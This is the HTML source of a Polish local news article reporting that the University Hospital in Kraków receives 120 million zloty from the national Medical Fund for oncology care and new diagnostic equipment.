.td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrakowtime.pl%2F120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=120+mln+z%C5%82otych+dla+Szpitala+Uniwersyteckiego+w+Krakowie&url=https%3A%2F%2Fkrakowtime.pl%2F120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie%2F&via=KrakowTime.pl+-+serwis+informacyjny+Krakowa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=120+mln+z%C5%82otych+dla+Szpitala+Uniwersyteckiego+w+Krakowie %0A%0A https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .td-audio-player{font-size:12px}.tdi_91 .tdb-caption-text{margin:6px 0 0}.tdi_91:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="492" 
                                        class="entry-thumb" 
                                        src="https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg" srcset="https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg 696w, https://krakowtime.pl/wp-content/uploads/2023/02/k6-1-300x212.jpg 300w, https://krakowtime.pl/wp-content/uploads/2023/02/k6-1-150x106.jpg 150w, https://krakowtime.pl/wp-content/uploads/2023/02/k6-1-100x70.jpg 100w, https://krakowtime.pl/wp-content/uploads/2023/02/k6-1-200x140.jpg 200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="k6"
                                    />
                                    <figcaption class="tdb-caption-text">fot. Szpital Uniwersytecki / Facebook</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_92 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_92 .tdb-block-inner blockquote p{font-family:Roboto Condensed!important;font-weight:700!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><strong>Szpital Uniwersytecki w Krakowie otrzyma rekordowe dofinansowanie szpitali onkologicznych. W wyniku rozstrzygnięcia konkursu, krakowska placówka otrzyma 120 milionów złotych z Funduszu Medycznego.</strong></p>


<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8507624033322587" crossorigin="anonymous"></script>
<!-- KT_ZAJAWKA_NEWS_adsense -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8507624033322587" data-ad-slot="6372512633" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br />


<p>Fundusz Medyczny to wspólna inicjatywa prezydenta i ministra zdrowia, jest on finansowany ze środków publicznych, a jego łączna wysokość to około 40 mld zł. . Fundusz zasilają coroczne wpłaty z budżetu państwa w wysokości ok. 4 mld zł. Okres jego realizacji to lata 2021–2029.</p>
<p>Jak informuje Szpital Uniwersytecki w Krakowie:  <em>Pieniądze zostaną przeznaczone na rozwój oddziałów onkologicznych oraz zakup nowoczesnego sprzętu m.in. nowego tomografu komputerowego, w ramach projektu pn. „Podniesienie jakości i poprawa dostępności do diagnostyki onkologicznej oraz leczenia chorób nowotworowych w Szpitalu Uniwersyteckim w Krakowie dzięki doposażeniu jednostek szpitalnych”, który będzie realizowany w latach 2024 – 2026.</em></p></div></div><div class="td_block_wrap tdb_single_post_share tdi_94  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:0px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_94{margin-bottom:20px!important}}</style>
<style>.tdi_94 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_94" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrakowtime.pl%2F120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=120+mln+z%C5%82otych+dla+Szpitala+Uniwersyteckiego+w+Krakowie&url=https%3A%2F%2Fkrakowtime.pl%2F120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie%2F&via=KrakowTime.pl+-+serwis+informacyjny+Krakowa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=120+mln+z%C5%82otych+dla+Szpitala+Uniwersyteckiego+w+Krakowie %0A%0A https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_94" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_96 "  style="height: "></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_98  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_98{margin-top:0px!important;margin-bottom:0px!important}</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_99 td_block_template_1">
<style>.tdi_99.td-a-rec{text-align:center}.tdi_99.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_99 .td-element-style{z-index:-1}.tdi_99 .td_spot_img_all img,.tdi_99 .td_spot_img_tl img,.tdi_99 .td_spot_img_tp img,.tdi_99 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-xxxxxxxxx" crossorigin="anonymous"></script>
<!-- pbad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8507624033322587"
     data-ad-slot="8030592120"
     data-matched-content-rows-num="1"
     data-matched-content-columns-num="3"
     data-matched-content-ui-type="image_stacked"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_100 td_block_template_1">
<style>.tdi_100{margin-top:20px!important}</style>
<style>.tdi_100.td-a-rec{text-align:center}.tdi_100.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_100 .td-element-style{z-index:-1}.tdi_100 .td-spot-id-spot_img_hidden{display:none}.tdi_100 .td-adspot-title{display:block}.tdi_100 .td_spot_img_all img,.tdi_100 .td_spot_img_tl img,.tdi_100 .td_spot_img_tp img,.tdi_100 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://gamesnews.pl" target="blank"  class="td_spot_img_all"><img src="https://krakowtime.pl/wp-content/uploads/2021/10/690x200_reklama_gamesnews.jpg"  alt="spot_img" /></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_102{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_107 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #d91c5b;
            }

            .td-theme-wrap .tdi_107 .td-block-title > * {
                border-color: #d91c5b;
            }

            
            .td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_107 .td_quote_on_blocks,
            .td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_107 .td-instagram-user a {
                color: #d91c5b;
            }

            .td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
                background-color: #d91c5b;
                border-color: #d91c5b;
            }

            .td-theme-wrap .tdi_107 .td-read-more a,
